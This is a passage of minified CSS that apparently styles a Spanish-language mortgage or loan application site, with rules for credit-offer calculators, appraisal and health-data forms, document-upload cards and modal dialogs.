.title{font-size:1.125rem;color:#000;margin-bottom:.625rem}.solicitud-desistida .description{font-size:.875rem;color:#666}.modal-alert-warning{display:flex;justify-content:center}.modal-alert-warning .modal-alert-warning-content{width:100%;max-width:280px;display:flex;align-items:flex-start;padding:12px 10px;border:1px solid #e79b1e;border-radius:5px;background:#fff}.modal-alert-warning .modal-alert-warning-content img{display:block;margin-right:8px}.modal-alert-warning .modal-alert-warning-content-text{margin:0;text-align:left;font-size:13px;line-height:15px;color:#f5a623}.modalWithWarning .header{border-bottom:none;padding-bottom:0}.modalWithWarning .header .close{color:#f37320;opacity:1}.modalWithWarning .body{border-bottom:none;display:flex;flex-direction:column;align-items:center;padding-top:0}.modalcontainer .modal-content{min-width:317px!important}.modal-oferta-container .modal-content{width:337px}.modal-oferta-container .header-av{padding:1rem;border-bottom:none}.modal-oferta-container .header-av button.close{color:#83c442;padding:1rem;opacity:1}.modal-oferta-container .header-av .modal-title{font-weight:700;color:#313131;font-size:1rem;width:100%;text-align:center}.modal-oferta-container .body{text-align:center;min-width:auto!important}.modal-oferta-container .body.thanks-body{min-width:auto}.modal-oferta-container .body .custom-checkbox-av{margin-left:22px;margin-top:20px}.modal-oferta-container .body .custom-checkbox-av .custom-control-label:before{top:0}.modal-oferta-container .body .custom-checkbox-av .custom-control-input:checked~.custom-control-label:before{background-color:#83c442;border:none}.modal-oferta-container .body .custom-checkbox-av .custom-control-input:checked~.custom-control-label:after{top:0}.modal-oferta-container .modal-desistimiento{margin-top:14px}div.oferta-motor-bh-container.child-container{text-align:left;max-width:330px}div.oferta-motor-bh-container.child-container .subtitle{font-size:12px;color:#707070;margin-bottom:2px}div.oferta-motor-bh-container.child-container h1.title{font-size:16px;color:#000;margin-top:0;margin-bottom:24px;text-align:left}div.oferta-motor-bh-container.child-container .tipo-oferta{display:flex;height:55px;margin-bottom:12px;width:100%}div.oferta-motor-bh-container.child-container .tipo-oferta button{outline:none;display:flex;align-items:center;background-color:#fff;color:#666;border:1px solid #e6e6e6;width:50%;padding:2px;font-size:12px;text-align:center}div.oferta-motor-bh-container.child-container .tipo-oferta button.active{background-color:#f37320;color:#fff;border:none;position:relative}div.oferta-motor-bh-container.child-container .tipo-oferta button.active:before{content:"";position:absolute;top:100%;left:50%;margin-top:-1px;margin-left:-3px;border:6px solid transparent;border-top-color:#f37320;z-index:3}div.oferta-motor-bh-container.child-container .warning-constr{display:flex;padding:.5rem;background-color:#f8f5c4;font-size:10px;border-radius:6px;color:#242424;width:100%}div.oferta-motor-bh-container.child-container .warning-constr img{display:block;padding:0 8px}div.oferta-motor-bh-container.child-container .warning-constr.warning__construccion2{border:1px solid #f37320;border-radius:8px;background:none}div.oferta-motor-bh-container.child-container .credit-box{width:330px;min-height:123px;border-radius:5px;background-color:hsla(0,0%,84.7%,.15);padding:18px 12px 16px;line-height:1}div.oferta-motor-bh-container.child-container .credit-box .credit-box__refuerzo{display:flex;justify-content:space-between;flex-wrap:wrap}div.oferta-motor-bh-container.child-container .credit-box .credit-box__refuerzo div{flex-basis:100%;display:flex;justify-content:space-between}div.oferta-motor-bh-container.child-container .credit-box .credit-box__refuerzo div span{margin-top:4px;color:#eeb600;font-size:14px;margin-bottom:8px}div.oferta-motor-bh-container.child-container .credit-box .credit-box__refuerzo div span:last-of-type{font-size:16px}div.oferta-motor-bh-container.child-container .credit-box .credit-box__refuerzo button{justify-self:flex-start;padding:0;color:#f37320;background:none;border:none;text-transform:uppercase;font-size:10px;display:flex;align-items:center}div.oferta-motor-bh-container.child-container .credit-box .credit-box__refuerzo button i.material-icons{font-size:14px}div.oferta-motor-bh-container.child-container .credit-box .credit-box__documentation-disclaimer{font-size:10px;font-style:italic;color:#4a90e2}div.oferta-motor-bh-container.child-container .credit-box .credit-box__term{display:flex;align-items:baseline}div.oferta-motor-bh-container.child-container .credit-box .credit-box__term>.temp-plazo{font-size:1rem;font-weight:500;color:#000}div.oferta-motor-bh-container.child-container .credit-box .credit-box__term>div{width:30px;height:unset}div.oferta-motor-bh-container.child-container .credit-box .credit-box__term>div>input{text-align:center;background:none}div.oferta-motor-bh-container.child-container .credit-box .credit-box__term>div>small{display:none}div.oferta-motor-bh-container.child-container .credit-box .credit-box__term.warning>div>input{border-color:#edb518}div.oferta-motor-bh-container.child-container .credit-box .credit-box__term>span{font-size:12px;font-weight:400;line-height:1.5;color:#707070;margin-left:4px}div.oferta-motor-bh-container.child-container .credit-box .credit-box__row{display:flex;justify-content:space-between;align-items:center;padding-top:6px;padding-bottom:6px}div.oferta-motor-bh-container.child-container .credit-box .credit-box__row:last-of-type{align-items:baseline;margin-bottom:10px}div.oferta-motor-bh-container.child-container .credit-box .credit-box__row .credit-box__label{font-size:14px}div.oferta-motor-bh-container.child-container .credit-box .credit-box__row .credit-box__label_value{font-size:16px}div.oferta-motor-bh-container.child-container .credit-box .credit-box__row .credit-box__value{font-size:18px;font-weight:500}div.oferta-motor-bh-container.child-container .credit-box .credit-box__row .small{font-size:12px}div.oferta-motor-bh-container.child-container .credit-box .credit-box__row .small.grey{color:#707070;font-weight:400}div.oferta-motor-bh-container.child-container .credit-box .error-term{font-size:12px;color:#edb518;text-align:right;margin:10px 0}div.oferta-motor-bh-container.child-container .credit-box .credit-box__calculate{padding:0;color:#f37320;font-size:12px}div.oferta-motor-bh-container.child-container .credit-box .credit-box__calculate:disabled{color:#9b9b9b}div.oferta-motor-bh-container.child-container .vivienda__row{display:flex;justify-content:space-between;align-items:center;margin-bottom:8px}div.oferta-motor-bh-container.child-container .vivienda__row__label{font-size:14px}div.oferta-motor-bh-container.child-container .engine-result{font-size:14px;color:#999;line-height:1;margin-top:18px;min-height:120px;width:330px}div.oferta-motor-bh-container.child-container .engine-result .cft-info{font-size:18px}div.oferta-motor-bh-container.child-container .engine-result .cft-info span{font-size:8px}div.oferta-motor-bh-container.child-container .engine-result .engine-result__row{display:flex;justify-content:space-between;margin-bottom:12px}div.oferta-motor-bh-container.child-container .engine-result .engine-result__row .engine-result__subtext{font-size:.5rem}div.oferta-motor-bh-container.child-container .engine-result .engine-result__row:last-of-type{font-size:12px;border-bottom:1px solid #e6e6e6;padding-bottom:6px}div.oferta-motor-bh-container.child-container .engine-result .engine-result__row .engine-result__value .InputTextContainer input{width:6rem;text-align:end;font-size:18px;letter-spacing:normal;line-height:1;font-weight:500;padding:0;border:0;background-color:initial}div.oferta-motor-bh-container.child-container .engine-result .engine-result__disclaimer{font-size:10px;margin-top:6px}div.oferta-motor-bh-container.child-container .oferta-motor-bh__legal{margin-top:12px;font-size:12px;text-align:center}div.oferta-motor-bh-container.child-container .oferta-motor-bh__legal button{color:#f37320;padding:0;border:0;background-color:initial;outline:none}.help-modal{position:absolute}.help-modal .modal__close{position:absolute;right:10px;top:10px;color:#f37320;font-size:18px;cursor:pointer}.help-modal .modal__content{width:280px}.refuerzo-modal{top:0;position:absolute;width:100vw;height:100%;background:rgba(0,0,0,.8);z-index:900}.refuerzo-modal .modal__container{position:absolute;width:100%;height:100%;display:flex;justify-content:center;align-items:center;overflow:hidden}.refuerzo-modal .modal__title{font-size:16px;color:#000;font-weight:700;margin-bottom:12px}.refuerzo-modal .modal__close{position:absolute;right:10px;top:10px;color:#f37320;font-size:18px;cursor:pointer}.refuerzo-modal .modal__content{position:relative;width:280px;max-height:380px;padding:20px 10px 20px 20px;border-radius:10px;background:#fff;display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:stretch}.refuerzo-modal .modal__content .modal__children{overflow-y:auto;width:100%}.refuerzo-modal .modal__content p{font-size:14px;color:#333;word-wrap:break-word}.refuerzo-modal .modal__content p span{font-size:10px}.refuerzo-modal .modal__content .modal__footnote{font-size:12px;font-style:italic;color:#999}.refuerzo-modal .modal__content button.modal__primary-button--refuerzo{padding:0;color:#f37320;background:none;border:none;text-transform:uppercase;font-size:14px;font-weight:500}div.oferta-motor-container.child-container{text-align:left;max-width:287px}div.oferta-motor-container.child-container .subtitle{font-size:12px;color:#707070;margin-bottom:2px}div.oferta-motor-container.child-container h1.title{font-size:16px;color:#000;margin-top:0;margin-bottom:24px;text-align:left}div.oferta-motor-container.child-container .tipo-oferta{display:flex;height:55px;margin-bottom:12px;width:100%}div.oferta-motor-container.child-container .tipo-oferta button{outline:none;display:flex;align-items:center;background-color:#fff;color:#666;border:1px solid #e6e6e6;width:50%;padding:2px;font-size:12px;text-align:center}div.oferta-motor-container.child-container .tipo-oferta button.active{background-color:#f37320;color:#fff;border:none;position:relative}div.oferta-motor-container.child-container .tipo-oferta button.active:before{content:"";position:absolute;top:100%;left:50%;margin-top:-1px;margin-left:-3px;border:6px solid transparent;border-top-color:#f37320;z-index:3}div.oferta-motor-container.child-container .warning-constr{display:flex;padding:.5rem;background-color:#f8f5c4;font-size:10px;border-radius:6px;color:#242424;width:100%}div.oferta-motor-container.child-container .warning-constr img{display:block;padding:0 8px}div.oferta-motor-container.child-container .warning-constr.warning__construccion2{border:1px solid #f37320;border-radius:8px;background:none}div.oferta-motor-container.child-container .credit-box{width:287px;min-height:123px;border-radius:5px;background-color:hsla(0,0%,84.7%,.15);padding:18px 12px 16px;line-height:1}div.oferta-motor-container.child-container .credit-box .credit-box__refuerzo{display:flex;justify-content:space-between;flex-wrap:wrap}div.oferta-motor-container.child-container .credit-box .credit-box__refuerzo div{flex-basis:100%;display:flex;justify-content:space-between}div.oferta-motor-container.child-container .credit-box .credit-box__refuerzo div span{margin-top:4px;color:#eeb600;font-size:14px;margin-bottom:8px}div.oferta-motor-container.child-container .credit-box .credit-box__refuerzo div span:last-of-type{font-size:16px}div.oferta-motor-container.child-container .credit-box .credit-box__refuerzo button{justify-self:flex-start;padding:0;color:#f37320;background:none;border:none;text-transform:uppercase;font-size:10px;display:flex;align-items:center}div.oferta-motor-container.child-container .credit-box .credit-box__refuerzo button i.material-icons{font-size:14px}div.oferta-motor-container.child-container .credit-box .credit-box__documentation-disclaimer{font-size:10px;font-style:italic;color:#4a90e2}div.oferta-motor-container.child-container .credit-box .credit-box__term{display:flex;align-items:baseline}div.oferta-motor-container.child-container .credit-box .credit-box__term>.temp-plazo{font-size:1rem;font-weight:500;color:#000}div.oferta-motor-container.child-container .credit-box .credit-box__term>div{width:30px;height:unset}div.oferta-motor-container.child-container .credit-box .credit-box__term>div>input{text-align:center;background:none}div.oferta-motor-container.child-container .credit-box .credit-box__term>div>small{display:none}div.oferta-motor-container.child-container .credit-box .credit-box__term.warning>div>input{border-color:#edb518}div.oferta-motor-container.child-container .credit-box .credit-box__term>span{font-size:12px;font-weight:400;line-height:1.5;color:#707070;margin-left:4px}div.oferta-motor-container.child-container .credit-box .credit-box__row{display:flex;justify-content:space-between;align-items:center;margin-bottom:8px}div.oferta-motor-container.child-container .credit-box .credit-box__row:last-of-type{align-items:baseline;margin-top:10px;margin-bottom:14px}div.oferta-motor-container.child-container .credit-box .credit-box__row .credit-box__label{font-size:14px}div.oferta-motor-container.child-container .credit-box .credit-box__row .credit-box__value{font-size:18px;font-weight:500}div.oferta-motor-container.child-container .credit-box .credit-box__row .small{font-size:12px}div.oferta-motor-container.child-container .credit-box .credit-box__row .small.grey{color:#707070;font-weight:400}div.oferta-motor-container.child-container .credit-box .error-term{font-size:12px;color:#edb518;text-align:right;margin:10px 0}div.oferta-motor-container.child-container .credit-box .credit-box__calculate{padding:0;color:#f37320;font-size:12px}div.oferta-motor-container.child-container .credit-box .credit-box__calculate:disabled{color:#9b9b9b}div.oferta-motor-container.child-container .vivienda__row{display:flex;justify-content:space-between;align-items:center;margin-bottom:8px}div.oferta-motor-container.child-container .vivienda__row__label{font-size:14px}div.oferta-motor-container.child-container .engine-result{font-size:14px;color:#999;line-height:1;margin-top:18px;min-height:120px;width:287px}div.oferta-motor-container.child-container .engine-result .cft-info{font-size:18px}div.oferta-motor-container.child-container .engine-result .cft-info span{font-size:8px}div.oferta-motor-container.child-container .engine-result .engine-result__row{display:flex;justify-content:space-between;margin-bottom:12px}div.oferta-motor-container.child-container .engine-result .engine-result__row .engine-result__subtext{font-size:.5rem}div.oferta-motor-container.child-container .engine-result .engine-result__row:last-of-type{font-size:12px;border-bottom:1px solid #e6e6e6;padding-bottom:6px}div.oferta-motor-container.child-container .engine-result .engine-result__row .engine-result__value .InputTextContainer input{width:6rem;text-align:end;font-size:18px;letter-spacing:normal;line-height:1;font-weight:500;padding:0;border:0;background-color:initial}div.oferta-motor-container.child-container .engine-result .engine-result__disclaimer{font-size:10px;margin-top:6px}div.oferta-motor-container.child-container .oferta-motor__legal{margin-top:12px;font-size:12px;text-align:center}div.oferta-motor-container.child-container .oferta-motor__legal button{color:#f37320;padding:0;border:0;background-color:initial;outline:none}.modal-oferta-container{margin:auto;max-width:280px;max-height:340px}@media (min-width:767px){.modal-oferta-container{max-width:440px;max-height:310px}}.modal-oferta-container .modal-content{min-height:192px;border-radius:10px;box-shadow:0 6px 10px 0 rgba(0,0,0,.16)}.modal-oferta-container .header{padding:1rem;border-bottom:none}.modal-oferta-container .header button.close{color:#f37320;padding:1rem;opacity:1}.modal-oferta-container .header .modal-title{font-weight:700;color:#313131;font-size:1rem}.modal-oferta-container .body{padding:0 1rem 1rem;font-size:14px;line-height:18px;color:#242424}.modal-oferta-container .body.thanks-body{text-align:center}.modal-oferta-container .body h2{font-size:16px}.modal-oferta-container .body img{margin:20px 0}@media (max-width:767px){.modal-oferta-container .body{padding:0 1rem 1rem}}.modal-oferta-container .body .custom-control-label{color:#9b9b9b;font-size:16px}.modal-oferta-container .body .custom-checkbox{margin-left:22px;margin-top:20px}.modal-oferta-container .body .custom-checkbox .custom-control-label:before{top:0}.modal-oferta-container .body .custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#f37320;border:none}.modal-oferta-container .body .custom-checkbox .custom-control-input:checked~.custom-control-label:after{top:0}.modal-oferta-container .footer{border-top:none;padding:0 1rem 1rem;margin-top:15px}@media (max-width:576px){.modal-oferta-container .footer.thanks-footer{justify-content:center}}.modal-oferta-container .footer .btn{font-size:14px;font-weight:500;text-transform:uppercase;border:0;margin:0;padding:0}.modal-oferta-container .footer .btn.btn-secondary{background-color:#fff;color:#9b9b9b}.modal-oferta-container .footer .btn.btn-primary{margin-left:24px;background-color:#fff;color:#f37320}.modal-oferta-container .footer .btn:focus,.modal-oferta-container .footer .btn:focus:active{box-shadow:none}.datos-oferta__container{margin-top:auto;margin-left:auto;margin-right:auto}.datos-oferta__container.child-container.child-container{display:flex;justify-content:center;max-width:290px}@media (min-width:576px){.datos-oferta__container.child-container.child-container{max-width:350px}}.modal-modelo-vivienda-container{margin:auto;max-width:270px;top:20vh}.modal-modelo-vivienda-container .modal-content{min-height:192px;border-radius:10px;box-shadow:0 6px 20px 0 rgba(0,0,0,.2)}.modal-modelo-vivienda-container img{margin:0 auto;position:relative;display:flex}.modal-modelo-vivienda-container p{font-size:13px;font-weight:500;margin-top:14px;margin-bottom:20px}.entrega-debito__container{height:100%;display:flex;flex-direction:column;justify-content:center;max-width:450px;margin:auto;padding-bottom:50px}.entrega-debito__container img.center{display:block;margin:0 auto}.entrega-debito__container .text{text-align:center;color:#4a4a4a}.entrega-debito__container .text.text--main{font-weight:500}.entrega-debito__container .text.text--detail{font-size:14px}.entrega-debito__container .text span{font-size:12px;color:#9b9b9b;margin:14px 0;display:block}.entrega-debito__container .address{font-size:14px}.entrega-debito__container .address-card{padding:.5rem;border-radius:.5rem;border:1px solid #e2e0e0}.entrega-debito__container .address-detail{color:#9b9b9b;font-size:12px}.entrega-debito__container .btn{font-size:14px;border:none}.entrega-debito__container .btn:focus{box-shadow:none}.entrega-debito__container .btn.continuar{margin-bottom:1rem}.entrega-debito__container .btn.btn--std{height:44px;border-radius:22px;background-color:#f37320;color:#fff}.entrega-debito__container .btn.btn--std:disabled{background-color:#c8c7c7}.salud-data{position:relative;max-width:280px;width:100%;height:auto;margin:0 auto;padding-bottom:50px}.salud-data .content-salud-data{max-width:550px;margin:0 auto}.salud-data .custom-control-label{font-size:13px;line-height:1.8;color:#000}.salud-data .confirmar-button{display:flex;justify-content:flex-end;margin-top:50px}.salud-data .confirmar-button button{max-width:250px}@media (max-width:767px){.salud-data .confirmar-button{width:100%}}.salud-data .custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#f37320;border:none}.salud-data .description-form{font-size:10px;color:#9b9b9b}.salud-data .subtitle-description-form{font-size:11px;color:#606162}.salud-data .label-step2{font-size:10px}.salud-data .title-form{font-size:14px;color:#000}.salud-data select{border-radius:0}.salud-data .Wrapper__container{max-width:260px;margin:0 auto}.salud-data .WrapperContainer{max-width:260px;margin:40px auto;box-sizing:border-box;display:block}.salud-data .Wrapper{margin:0 auto;max-width:600px}.salud-data .containerButton{margin-top:48px}.salud-data .inlineBlock{display:inline-block;vertical-align:top}.salud-data .width20{width:20%;margin-right:8px}.salud-data .width80{width:calc(78% - 12px)}.salud-data .mobile-header{display:flex;width:100%;height:50px;box-shadow:0 2px 2px -1px rgba(0,0,0,.3);background-color:#fff;line-height:50px}.salud-data .mobile-header button{background:none;border:0;color:#f37320;font-size:12px;outline:0;padding:0;display:inline-block;margin:0 8px 0 0}.salud-data .mobile-header span{font-size:13px}.salud-data .mobile-header i{line-height:100%;height:100%;display:block}.salud-data input,.salud-data input:focus{outline:none;padding-left:0}.salud-data :focus{outline:none}.salud-data .progress-bar{position:relative;height:6px;width:100%;background:#ededed;margin:16px auto}.salud-data .filler{background:#75ca18;height:100%;transition:width .2s ease-in;border-radius:10px}@media (min-width:767px){.salud-data{max-width:890px;padding-left:24px}}.escritura-boleto-container{margin:0 auto;max-width:280px}.escritura-boleto-container__button{margin-top:30px}.escritura-boleto-container__alert-container{background-color:#f8f5c4;padding:14px;border-radius:6px;display:flex;align-items:self-start;margin-top:20px}.escritura-boleto-container__alert-container img{margin-right:10px}.escritura-boleto-container__alert-container p{font-size:12px;font-weight:500;margin-bottom:0!important}.escritura-boleto-container h4{font-size:16px;font-weight:800}.escritura-boleto-container__subtitle{margin-bottom:10px!important;font-size:14px}.escritura-boleto-container__subtitle2{margin-top:20px!important;margin-bottom:0!important;font-size:14px}.escritura-boleto-container .list-styled{padding-left:20px;font-size:13px}.reintentar{display:flex;flex-direction:column;height:auto;text-align:center;max-width:300px;margin:auto}.reintentar button{margin-top:80px}.reintentar figure{margin-bottom:2rem}.reintentar .title{color:#ad1b2d;font-size:16px;text-align:center}.reintentar .description{font-size:14px;color:#606162}.tasacion-data{position:relative;max-width:300px;width:100%;height:auto;margin:0 auto;padding-bottom:50px}.tasacion-data .input-field{border:0;border-bottom:1px solid #c8c7c7;font-size:14px;outline:none}.tasacion-data .input-field:disabled{border-bottom:none;background-color:#fff;color:#000}.tasacion-data .input-field:focus{border-bottom:1px solid #f37320}.tasacion-data .input-field:-webkit-autofill,.tasacion-data .input-field:-webkit-autofill:focus,.tasacion-data .input-field:-webkit-autofill:hover{background-color:#fff}.tasacion-data .content-tasacion-data{max-width:550px;margin:0 auto}.tasacion-data .custom-control-label{font-size:13px;line-height:1.8;color:#000}.tasacion-data .confirmar-button{display:flex;justify-content:flex-end;margin-top:50px}.tasacion-data .confirmar-button button{max-width:250px}@media (max-width:767px){.tasacion-data .confirmar-button{width:100%}}.tasacion-data .custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#f37320;border:none}.tasacion-data .description-form{font-size:10px;color:#9b9b9b}.tasacion-data .subtitle-description-form{font-size:11px;color:#606162}.tasacion-data .label-step2{font-size:10px}.tasacion-data .title-form{font-size:14px;color:#000}.tasacion-data select{border-radius:0}.tasacion-data .Wrapper__container{max-width:260px;margin:0 auto}.tasacion-data .WrapperContainer{max-width:260px;margin:40px auto;box-sizing:border-box;display:block}.tasacion-data .Wrapper{margin:0 auto;max-width:600px}.tasacion-data .containerButton{margin-top:48px}.tasacion-data .inlineBlock{display:inline-block;vertical-align:top}.tasacion-data .width20{width:20%;margin-right:8px}.tasacion-data .width80{width:calc(78% - 12px)}.tasacion-data .mobile-header{display:flex;width:100%;height:50px;box-shadow:0 2px 2px -1px rgba(0,0,0,.3);background-color:#fff;line-height:50px}.tasacion-data .mobile-header button{background:none;border:0;color:#f37320;font-size:12px;outline:0;padding:0;display:inline-block;margin:0 8px 0 0}.tasacion-data .mobile-header span{font-size:13px}.tasacion-data .mobile-header i{line-height:100%;height:100%;display:block}.tasacion-data input,.tasacion-data input:focus{outline:none;padding-left:0}.tasacion-data :focus{outline:none}.tasacion-data .progress-bar{position:relative;height:6px;width:100%;background:#ededed;margin:16px auto}.tasacion-data .filler{background:#75ca18;height:100%;transition:width .2s ease-in;border-radius:10px}@media (min-width:767px){.tasacion-data{max-width:890px;padding-left:24px}}.tasacion-data .error-message{font-size:12px;color:#d62137;margin-top:-1.5rem;margin-bottom:2rem}.tasacion-data .error-message.error-general{margin-top:10px;margin-bottom:0}@media (min-width:577px){.tasacion-data .parcela-container{margin-top:40px}}@media (min-width:577px){.tasacion-data .personal-data--first .provincia{margin-top:48px}}.tasacion-data .disabled-gray{color:#d8d8d8}.wrapper-dropdown-salud--horizontal{display:inline-block;margin-right:40px;width:10%;vertical-align:top}@media (max-width:767px){.wrapper-dropdown-salud--horizontal{width:25%}}.carga-container{text-align:left;width:330px}.carga-container .subtitle{font-size:12px;color:#707070;margin-bottom:2px}.carga-container h1.title{font-size:16px;color:#000;margin-top:0;margin-bottom:6px;text-align:left}.carga-container .disclaimer{font-size:12px;color:#666;margin-bottom:24px}.carga-container ul{padding:0;width:330px;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}.carga-container ul li:last-child{border:none}.carga-container li{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;min-height:48px;width:100%;overflow-y:hidden;border-bottom:1px solid #e9e9e9}.carga-container li.close-accordion>.accordion{max-height:0;transition:max-height 1s;padding:0}.carga-container li h2{font-size:14px;color:#000;font-weight:500;margin:0;padding-top:18px;padding-bottom:18px;padding-left:10px;text-transform:capitalize}.carga-container li>.accordion{flex-grow:1;flex-basis:100%;display:flex;flex-direction:column;align-items:center;padding-bottom:14px;transition:max-height 3s}.carga-container h2{font-size:16px;color:#000;margin-top:0;margin-bottom:6px;text-align:left}.camera-container{display:flex;flex-direction:column;align-items:center;margin:16px}@media (min-width:768px){.camera-container{min-width:500px}}.camera-container h1{margin:12px 0}.camera-container img{max-width:100%;max-height:300px;border:1px solid #f37320;border-radius:10px}@media (min-width:1200px){.camera-container img{max-height:350px}}.camera-container p{font-size:14px;font-weight:400;line-height:17px;letter-spacing:0;text-align:center;color:#000;max-width:280px;margin-bottom:30px}.camera-container .camera-mirror-help{display:flex;margin-top:10px}.camera-container .camera-mirror-help .icon{margin-right:8px;border:none}.modal-preview-camera-container{margin:auto;max-width:100%;justify-content:center}.modal-preview-camera-container .header h5{font-size:16px;font-weight:500;color:#000;line-height:23px;margin-bottom:6px}@media (min-width:768px){.modal-preview-camera-container .header h5{max-width:650px}}.modal-preview-camera-container .modal-content{max-height:100vh;border-radius:10px;box-shadow:0 6px 10px 0 rgba(0,0,0,.16)}.modal-preview-camera-container .modal-content h1{margin:8px 0}.modal-preview-camera-container .modal-content .body{overflow-y:auto;font-size:14px;line-height:18px;color:#606162;padding:0}@media (min-width:768px){.modal-preview-camera-container .modal-content .body{max-height:600px}}@media (min-width:768px){.modal-preview-camera-container .modal-content .body .react-html5-camera-photo>img,.modal-preview-camera-container .modal-content .body .react-html5-camera-photo>video{max-height:400px}}.modal-preview-camera-container .header{padding:12px 12px 0;border-bottom:none}.modal-preview-camera-container .header .close{color:#f37320;opacity:1}.modal-preview-camera-container .header-av{padding:12px 12px 0;border-bottom:none}.modal-preview-camera-container .header-av .close{color:#83c442;opacity:1}.modal-preview-camera-container .footer{border-top:none;padding:0 12px 12px}.modal-preview-camera-container .footer .btn{font-size:14px;font-weight:500;border:0;text-transform:uppercase}.modal-preview-camera-container .footer .btn.btn-secondary{background-color:#fff;color:#f37320}.modal-preview-camera-container .footer .btn:focus,.modal-preview-camera-container .footer .btn:focus:active{box-shadow:none}.modal-preview-camera-container .telephone{color:#f37320}.carga-modal{top:0;position:fixed;width:100vw;height:100vh;background:rgba(0,0,0,.8);z-index:900}.carga-modal .modal__container{position:absolute;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.carga-modal .modal__content{position:relative;width:280px;padding:20px;border-radius:10px;background:#fff;display:flex;flex-wrap:wrap;justify-content:flex-end;align-items:stretch}.carga-modal .modal__content p{flex:1 0 100%;font-size:14px;color:#333;word-wrap:break-word}.carga-modal .modal__content button{font-size:14px;font-weight:500;color:#f37320;padding:0}.carga-modal .modal__content button.modal__primary-button{margin-left:30px}.help-modal{top:0;position:fixed;width:100vw;height:100%;background:rgba(0,0,0,.8);z-index:900}.help-modal .modal__container{position:absolute;width:100%;height:100%;display:flex;justify-content:center;align-items:center;overflow:hidden}.help-modal .modal__title{font-size:16px;color:#000;font-weight:700;margin-bottom:12px}.help-modal .modal__content{position:relative;width:350px;max-height:380px;padding:20px 10px 20px 20px;border-radius:10px;background:#fff;display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:stretch}.help-modal .modal__content .modal__children{overflow-y:auto;width:100%;height:308px}.help-modal .modal__content p{font-size:12px;color:#333;word-wrap:break-word}.help-modal .modal__content button.modal__primary-button{margin-left:30px}.card-carga{width:310px;padding-left:12px;padding-right:12px;padding-bottom:12px;font-size:14px;color:#4a4a4a;border-radius:6px;box-shadow:0 2px 8px 0 rgba(0,0,0,.14);background-color:#fff;margin-bottom:16px}.card-carga .progress-carga{height:24px;position:relative;background-color:#f4f4f4;width:100%;font-size:12px;color:#4a4a4a;border-radius:4px;display:flex;justify-content:space-between;align-items:center;line-height:14px;overflow:hidden;margin-bottom:14px}.card-carga .progress-carga.success .progress-background{background-color:#c7e1a9;z-index:3}.card-carga .progress-carga.fail .progress-background{background-color:#e1a8a8;z-index:3}.card-carga .progress-carga.idle .progress-background{background-color:#d0d0d0;z-index:3}.card-carga .progress-carga .progress-background{position:absolute;height:100%;width:100%;z-index:3}.card-carga .progress-carga .progress-info{padding:4px 8px;width:100%;display:flex;align-items:center;z-index:4;justify-content:space-between}.card-carga .progress-carga .progress-info>div{display:flex}.card-carga .progress-carga .progress-info .progress-label{flex:1 0 auto;max-width:200px;text-overflow:ellipsis;overflow-wrap:unset;white-space:nowrap;overflow:hidden}.card-carga .progress-carga .progress-info .progress-loader{flex-shrink:0;font-size:10px;width:.8rem;height:.8rem}.card-carga .progress-carga img{height:14px;margin-left:12px;flex-shrink:0}.card-carga .progress-carga.loader--idle{background-color:#d0d0d0}.card-carga [id^=input-adjuntar]{display:none}.card-carga .card-carga__label{padding-top:20px;padding-bottom:20px;font-size:14px;line-height:16px}.card-carga .card-carga__label:first-letter{text-transform:uppercase}.card-carga .line{border-top:1px solid #ececec;display:block;margin:0}.card-carga .controllers{padding-top:12px}.card-carga button.label-adjuntar label{color:#f37320;text-transform:uppercase;padding:0;font-size:9px;vertical-align:center;cursor:pointer}.card-carga button.label-adjuntar label img{padding-right:0;height:16px}.card-carga button.label-adjuntar[disabled] label{color:#dbdada}.card-carga button.help-button{text-transform:uppercase;color:#f37320;padding:0;margin-right:10px;font-size:9px;vertical-align:center}.card-carga button.help-button img{padding-right:0;height:16px}.card-carga button.help-button[disabled]{color:#dbdada}.modal-container{margin:auto;max-width:280px;max-height:180px}@media (min-width:767px){.modal-container{max-width:300px}}.modal-container .modal-content{text-align:center;border-radius:10px;box-shadow:0 6px 10px 0 rgba(0,0,0,.16);height:226px}.modal-container .header{border-bottom:none}.modal-container .header .close{color:#f37320;opacity:1}.modal-container .body{padding:0 12px;font-size:14px;line-height:16px;color:#4a4a4a;top:-30px}.modal-container .body .modal-title{color:#d62137;font-weight:700;font-size:16px}.modal-container .body p{margin-top:10px}.modal-container .body img{height:58px;margin:0}.modal-container .body .btn{font-size:14px;font-weight:500;border:0;text-transform:uppercase}.modal-container .body .btn.btn-primary{background-color:#fff;color:#f37320}.modal-container .body .btn:focus,.modal-container .body .btn:focus:active{box-shadow:none}.modal-tips-documentacion__container{z-index:1001}.modal-tips-documentacion-container{position:absolute;width:415px;top:50px;background-color:#fff;border-radius:8px}.modal-tips-documentacion-container .header{display:flex}.modal-tips-documentacion-container .header .header-text{font-size:18px;color:#4a4a4a;font-weight:700;margin-top:20px;padding:10px 0 0 24px}.modal-tips-documentacion-container .header .btn{position:absolute;top:0;right:0}.modal-tips-documentacion-container .close,.modal-tips-documentacion-container a{opacity:1;font-weight:500;color:#f37320}.modal-tips-documentacion-container .close:active,.modal-tips-documentacion-container .close:focus,.modal-tips-documentacion-container .close:hover,.modal-tips-documentacion-container a:active,.modal-tips-documentacion-container a:focus,.modal-tips-documentacion-container a:hover{text-decoration:none;color:#f37320}.modal-tips-documentacion-container .modal-tips-documentacion-content{padding:0 0 10px}@media (max-width:576px){.modal-tips-documentacion-container{transform:none!important;width:100%;height:100%;border-radius:0;margin-top:0;left:0;top:0}.modal-tips-documentacion-container .header{padding:1rem 0 1rem 1rem;box-shadow:0 1px 5px 0 #8e8e8e}.modal-tips-documentacion-container .header .header-text{padding:0;font-size:14px;color:#707070;margin-top:0;font-weight:400}.modal-tips-documentacion-container .header .btn{top:.5rem;right:1rem}.modal-tips-documentacion-container .modal-tips-documentacion-content{padding:0 20px}}.congrats-alert-warning{display:flex;justify-content:center}.congrats-alert-warning .congrats-alert-warning-content{width:100%;max-width:280px;display:flex;align-items:flex-start;padding:12px 10px;margin-top:12px;border:1px solid #e79b1e;border-radius:5px;background:#fff}.congrats-alert-warning .congrats-alert-warning-content img{display:block;margin-right:8px}.congrats-alert-warning 